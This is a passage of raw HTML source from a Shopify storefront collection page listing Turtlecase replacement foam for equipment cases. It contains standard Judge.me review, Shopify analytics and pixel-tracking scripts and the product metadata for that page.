setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be505-2e36-7051-ac8e-89ca69089e16/judgeme-extensions-306/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/c30e4ac6-345d-4593-9831-70a50aedb130/codeinspire-accessibility-tool-13/assets/sa-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/19689677-6488-4a31-adf3-fcf4359c5fd9/forms-2295/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 8820850746,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 8820850746,storefrontBaseUrl: "https://www.turtlecase.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"982024278","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"398917718","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-VGVLYM1ZYS\\\",\\\"GT-PZSJCJJ\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-VGVLYM1ZYS\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-VGVLYM1ZYS\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VGVLYM1ZYS\\\",\\\"MC-SNP6DZCCTJ\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VGVLYM1ZYS\\\",\\\"MC-SNP6DZCCTJ\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VGVLYM1ZYS\\\",\\\"MC-SNP6DZCCTJ\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-VGVLYM1ZYS\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-VGVLYM1ZYS\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Turtlecase","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"perm-a-store.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.turtlecase.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.turtlecase.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"8820850746","storefrontBaseUrl":"https:\/\/www.turtlecase.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"69858066490\",\"title\":\"Replacement Foam for Customizable Equipment Cases\",\"productVariants\":[{\"price\":{\"amount\":44.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"519 Replacement Foam\",\"vendor\":\"Perm-A-Store\",\"id\":\"1563057684538\",\"untranslatedTitle\":\"519 Replacement Foam\",\"url\":\"\/products\/519-replacement-foam?_pos=1\u0026_fid=f7c38ff25\u0026_ss=c\",\"type\":\"Replacement Foam\"},\"id\":\"14327320838202\",\"image\":{\"src\":\"\/\/www.turtlecase.com\/cdn\/shop\/products\/519ReplacementFoam.webp?v=1693503247\"},\"sku\":\"3001-519\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":72.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"539 Replacement Foam\",\"vendor\":\"Perm-A-Store\",\"id\":\"1563116175418\",\"untranslatedTitle\":\"539 Replacement Foam\",\"url\":\"\/products\/539-replacement-foam?_pos=2\u0026_fid=f7c38ff25\u0026_ss=c\",\"type\":\"Replacement Foam\"},\"id\":\"14327523770426\",\"image\":{\"src\":\"\/\/www.turtlecase.com\/cdn\/shop\/products\/539ReplacementFoam.webp?v=1693503053\"},\"sku\":\"3001-039\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"504 Replacement Foam\",\"vendor\":\"Perm-A-Store\",\"id\":\"1563018297402\",\"untranslatedTitle\":\"504 Replacement Foam\",\"url\":\"\/products\/504-replacement-foam?_pos=3\u0026_fid=f7c38ff25\u0026_ss=c\",\"type\":\"Replacement Foam\"},\"id\":\"14327132651578\",\"image\":{\"src\":\"\/\/www.turtlecase.com\/cdn\/shop\/products\/504ReplacementFoam.webp?v=1693503618\"},\"sku\":\"3001-504\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":34.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"509 Replacement Foam\",\"vendor\":\"Perm-A-Store\",\"id\":\"1563046215738\",\"untranslatedTitle\":\"509 Replacement Foam\",\"url\":\"\/products\/509-replacement-foam?_pos=4\u0026_fid=f7c38ff25\u0026_ss=c\",\"type\":\"Replacement Foam\"},\"id\":\"14327266181178\",\"image\":{\"src\":\"\/\/www.turtlecase.com\/cdn\/shop\/products\/509ReplacementFoam.webp?v=1693503493\"},\"sku\":\"3001-509\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"503 Replacement Foam\",\"vendor\":\"Perm-A-Store\",\"id\":\"1563029012538\",\"untranslatedTitle\":\"503 Replacement Foam\",\"url\":\"\/products\/503-replacement-foam?_pos=5\u0026_fid=f7c38ff25\u0026_ss=c\",\"type\":\"Replacement Foam\"},\"id\":\"14327183999034\",\"image\":{\"src\":\"\/\/www.turtlecase.com\/cdn\/shop\/products\/503ReplacementFoam.webp?v=1693503733\"},\"sku\":\"3001-503\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":72.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"519D Replacement Foam\",\"vendor\":\"Turtlecase\",\"id\":\"4940611584086\",\"untranslatedTitle\":\"519D Replacement Foam\",\"url\":\"\/products\/518-replacement-foam?_pos=6\u0026_fid=f7c38ff25\u0026_ss=c\",\"type\":\"Replacement Foam\"},\"id\":\"33316286496854\",\"image\":{\"src\":\"\/\/www.turtlecase.com\/cdn\/shop\/products\/518Foam.webp?v=1693503190\"},\"sku\":\"3001-518\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":176.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"W750 Replacement Foam\",\"vendor\":\"Perm-A-Store\",\"id\":\"1564386558010\",\"untranslatedTitle\":\"W750 Replacement Foam\",\"url\":\"\/products\/w750-replacement-foam?_pos=7\u0026_fid=f7c38ff25\u0026_ss=c\",\"type\":\"Replacement Foam\"},\"id\":\"14331894464570\",\"image\":{\"src\":\"\/\/www.turtlecase.com\/cdn\/shop\/products\/W750ReplacementFoam.webp?v=1693499261\"},\"sku\":\"3001-750\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":84.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"549 Replacement Foam\",\"vendor\":\"Perm-A-Store\",\"id\":\"1563169783866\",\"untranslatedTitle\":\"549 Replacement Foam\",\"url\":\"\/products\/549-replacement-foam?_pos=8\u0026_fid=f7c38ff25\u0026_ss=c\",\"type\":\"Replacement Foam\"},\"id\":\"14327755964474\",\"image\":{\"src\":\"\/\/www.turtlecase.com\/cdn\/shop\/products\/549ReplacementFoam.webp?v=1693502991\"},\"sku\":\"3001-549\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":176.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"W760 Replacement Foam\",\"vendor\":\"Perm-A-Store\",\"id\":\"1564394258490\",\"untranslatedTitle\":\"W760 Replacement Foam\",\"url\":\"\/products\/w760-replacement-foam?_pos=9\u0026_fid=f7c38ff25\u0026_ss=c\",\"type\":\"Replacement Foam\"},\"id\":\"14331920547898\",\"image\":{\"src\":\"\/\/www.turtlecase.com\/cdn\/shop\/products\/W760ReplacementFoam.webp?v=1693499244\"},\"sku\":\"3001-760\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":96.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"W735 Replacement Foam\",\"vendor\":\"Perm-A-Store\",\"id\":\"1564375482426\",\"untranslatedTitle\":\"W735 Replacement Foam\",\"url\":\"\/products\/w735-replacement-foam?_pos=10\u0026_fid=f7c38ff25\u0026_ss=c\",\"type\":\"Replacement Foam\"},\"id\":\"14331862876218\",\"image\":{\"src\":\"\/\/www.turtlecase.com\/cdn\/shop\/products\/W735ReplacementFoam.webp?v=1693499267\"},\"sku\":\"3001-735\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":1563057684538,"gid":"gid:\/\/shopify\/Product\/1563057684538","vendor":"Perm-A-Store","type":"Replacement Foam","handle":"519-replacement-foam","variants":[{"id":14327320838202,"price":4400,"name":"519 Replacement Foam","public_title":null,"sku":"3001-519"}],"remote":false},{"id":1563116175418,"gid":"gid:\/\/shopify\/Product\/1563116175418","vendor":"Perm-A-Store","type":"Replacement Foam","handle":"539-replacement-foam","variants":[{"id":14327523770426,"price":7200,"name":"539 Replacement Foam","public_title":null,"sku":"3001-039"}],"remote":false},{"id":1563018297402,"gid":"gid:\/\/shopify\/Product\/1563018297402","vendor":"Perm-A-Store","type":"Replacement Foam","handle":"504-replacement-foam","variants":[{"id":14327132651578,"price":2200,"name":"504 Replacement Foam","public_title":null,"sku":"3001-504"}],"remote":false},{"id":1563046215738,"gid":"gid:\/\/shopify\/Product\/1563046215738","vendor":"Perm-A-Store","type":"Replacement Foam","handle":"509-replacement-foam","variants":[{"id":14327266181178,"price":3400,"name":"509 Replacement Foam","public_title":null,"sku":"3001-509"}],"remote":false},{"id":1563029012538,"gid":"gid:\/\/shopify\/Product\/1563029012538","vendor":"Perm-A-Store","type":"Replacement Foam","handle":"503-replacement-foam","variants":[{"id":14327183999034,"price":2200,"name":"503 Replacement Foam","public_title":null,"sku":"3001-503"}],"remote":false},{"id":4940611584086,"gid":"gid:\/\/shopify\/Product\/4940611584086","vendor":"Turtlecase","type":"Replacement Foam","handle":"518-replacement-foam","variants":[{"id":33316286496854,"price":7200,"name":"519D Replacement Foam","public_title":null,"sku":"3001-518"}],"remote":false},{"id":1564386558010,"gid":"gid:\/\/shopify\/Product\/1564386558010","vendor":"Perm-A-Store","type":"Replacement Foam","handle":"w750-replacement-foam","variants":[{"id":14331894464570,"price":17600,"name":"W750 Replacement Foam","public_title":null,"sku":"3001-750"}],"remote":false},{"id":1563169783866,"gid":"gid:\/\/shopify\/Product\/1563169783866","vendor":"Perm-A-Store","type":"Replacement Foam","handle":"549-replacement-foam","variants":[{"id":14327755964474,"price":8400,"name":"549 Replacement Foam","public_title":null,"sku":"3001-549"}],"remote":false},{"id":1564394258490,"gid":"gid:\/\/shopify\/Product\/1564394258490","vendor":"Perm-A-Store","type":"Replacement Foam","handle":"w760-replacement-foam","variants":[{"id":14331920547898,"price":17600,"name":"W760 Replacement Foam","public_title":null,"sku":"3001-760"}],"remote":false},{"id":1564375482426,"gid":"gid:\/\/shopify\/Product\/1564375482426","vendor":"Perm-A-Store","type":"Replacement Foam","handle":"w735-replacement-foam","variants":[{"id":14331862876218,"price":9600,"name":"W735 Replacement Foam","public_title":null,"sku":"3001-735"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":69858066490,"requestId":"0c1936f6-24d0-449d-ad38-47f3b1d88ae8-1769077117"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 8820850746,
      theme_id: 128250150998,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.turtlecase.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.turtlecase.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.turtlecase.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":8820850746,"isMerchantRequest":null,"themeId":128250150998,"themeCityHash":"5049748488232729146","contentLanguage":"en","currency":"USD","eventMetadataId":"efc185f8-f11a-492f-87e8-df2d9311b44c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":69858066490,"requestId":"0c1936f6-24d0-449d-ad38-47f3b1d88ae8-1769077117","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: replacement-foam","collectionName":"replacement-foam","collectionId":69858066490,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.turtlecase.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.turtlecase.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="8820850746"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="128250150998"
  data-theme-name="Empire"
  data-theme-version="9.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.turtlecase.com/api/collect"
></script>
</head>

 <body class="template-collection" data-instant-allow-query-string data-reduce-animations>
<script>
 document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
 if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
 if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
</script>


<svg
 class="icon-star-reference"
